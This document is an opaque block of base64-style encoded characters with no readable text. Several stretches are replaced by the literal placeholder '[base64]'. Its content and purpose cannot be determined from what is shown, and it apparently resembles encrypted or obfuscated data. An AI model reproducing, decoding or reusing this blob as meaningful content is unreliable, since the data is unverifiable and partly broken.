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[base64]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[base64]/axXQVzPiss9/j6m646v+TiKcLa2NVUSGj1TPFJPx3aS+hITEI7T7znvdqao2NvkPYZxsMBrKVNWaBJoFyCRM8C2U0pj2pLtPbV/+ILF27B1zyK+vy5/Eho9UzxSCskl2rVHX1T9m/YvvXDlqIDV/yOKcPL+dxxdT3MHPExP11yS+hITEI7TuXi9duOoxduwdc8ivqAuK1pTbl1DEwyTP8S7RlZ/2JbrNPwv6+3LlOYwnW7/5k0wR1RpWhZST8d2kvoSExCO07l4vXbjqMXbsG/PKur3ZywcZXkWfREbjiDTrld8RsuB9TnkfuqkxZ6+O4p66s1rPFpffhhdBk/BcJKuWlpDgKzqO/Uzp/2Jnt8jinDy/ncNV1l1Fn8ZR4J43L9KR2LLkPE9/j2C/MzSq1/PIr6/Ln8SGj1TPFISy1yS+hITEI7TuXi9duPpgZ+qdYl38Px6Nl1UPVt5Xk+Tf5KhOBMQjtO5eL1246jF27B1zyLo/nx/XBogU2gaBpR4wb9GR1nAlOp44Srj85jXmnXPIr6/Ln8SGj1TPFJPx3aS+hITX47OuSOXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6R11Uy4GjeLx36/6KkvR13yK/ojN/XBRoHXgXHcdpkrQcRl7Klut4p3biuczXmnXPIr6/Ln8SGj1TPFJPx3aS+hITEI7TuTb4IZfph8GwdM4q6PBnOxIKPVIhT0+JeNy/RWdRzNOmePN4re2Sr/E3zzi+vj92HjA9UzxST8d2kvoSExCO07l4vXbjqMXbsHWMbfH0Zzp3Qm0abhcc3XbGsltAHvGA+Db0IqrygLXlOI1n7LdgcVFVchh1FyqfJtuoV0AcjsOwdJd246jF27B1zyK+vy5/Eho9UzxST8d2kvpRXF/FmvwI/CKrssXZ4yGda/D4LH8PBz0HZQIKiDCStBxQX8GY8D3NN7fgxd22dYEs/fBhNFtfTRJoGk/Ydtz0UVxfxZr8CPwiq6jf27J6zS6Uvy5/Eho9UzxST8d2kvoSExCO07l4vXbj+IqLwzmAdu2lLitaU25dQwEOiT/Gs0hWYMGDyjTyIrCgi9XgOp9R8vB6LBsWF1M8Uk/HdpL6EhMQjtO5eL1246jF27B1z2b7828mCBppG3UBQbgl07RbR1nUltct8DSm+s2VvjGKbv/mIn8CEzF5PFJPx3aS+hITEI7TuXi9duOoxdvtbuUivr8ufxIaPVM8Uk/HdpL6Glwe8ZD2N/Y/ps2di/kninHb534zW1l0BzxPT8Znm/YSG1+Ag/Yozjqs/LaY/yWKIqO/YCpeVjRfPFoAyQnCtUJgXMGHyjvyJqbNnYv8PIxr6r8zfxMLNEgWUk/HdpL6EhMQjtO5eL124/zF3bZ1x22+oi4rWlNuXUMfCpUx15VCR1nBnepw8nrj/MzSq1/PIr6/Ln8SGj1TPFJPx3aSrFNBENzTpHjpPqr7y6TjNIFr6vZ0OmJVbSBwHRuUft30QlxA/Z/2LO5/+ILF27B1zyK+vy5/Eho9UzxSAMkm3aphX1/agLllvST4gsXbsHXPIr6/Ln8SGj1TPFIGgXaatEdfXI7SpGW9JOOuw9vkPYZxsOp8M0EUcRZyFRuPdoznEkEZjoH8LOgkrajEyqtfzyK+vy5/Eho9UzxST8d2kvJdHUTXg/x4u3Dj/I2S43uMY+6/KHkSTnUab1wMhiacv1xFEIjVuXr+PrHniJ6yddI/[base64]/1zjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITEI7Tpni1Oe38nIv1ddIivO9hL0dKP1oWUk/HdpL6EhMQjtO5eL1246jF27B1zyK+vy5/EgA9B3QbHMk106oSFRaOh/Ex7nig6ZXV4Dqfd/D7ay0SHDtTc1waiTLXqBIVFo7R+jDvOa7tx9uxaNIi6vdnLBxZfAMyFwGReNDQEhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST8d2jfoaXB7aiuk9vWvjqpWU4CCBZvvtLHY4Gj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivr8uZRIScl1oCx+Cdo/6EENf3obperR6yajF27B1zyK+vy5/Eho9UzxST8d2kvoSExCOnLc+8iSg7ZCV9DCdIri5BH8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivutmNkEUfhJsUknBXJL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST5M+26kcUFHe3ek37SOt7ICJsHPJCL6/Ln8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc1h9u1hMlcYPVIhT0+TPtupHFBR3t38Nut4oajD3Zp1zyK+vy5/Eho9UzxST8d2kvoSExCO07l4vXbjqMXT/[base64]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